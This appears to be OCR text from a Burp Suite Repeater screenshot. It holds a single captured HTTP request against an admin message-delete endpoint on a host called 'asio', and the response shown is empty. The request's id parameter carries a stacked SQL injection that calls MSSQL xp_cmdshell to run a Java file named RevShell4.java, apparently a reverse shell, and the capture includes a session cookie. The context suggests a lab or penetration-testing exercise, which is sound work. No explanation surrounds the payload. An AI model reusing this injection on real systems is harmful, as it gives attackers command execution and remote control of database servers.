 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
7 × 8 × 10 × 15 × 16 × +
Send Cancel < ▼ > ▼
equest
Pretty Raw Hex \n
POST /admin/message/delete?id=4;EXEC+xp_cmdshell+'java+%25temp%25/RevShell4.java';
HTTP/1.1
4;EXEC xp_cmdshell 'java %temp%/RevShell4.java';
Press 'F2' for focus
Host: asio
Content-Length: 0
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://asio
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.5615.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://asio/admin
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: JSESSIONID=96C4916842C95B11E56BFFDA956F9972
Connection: close
Response
Pretty Raw Hex Render
1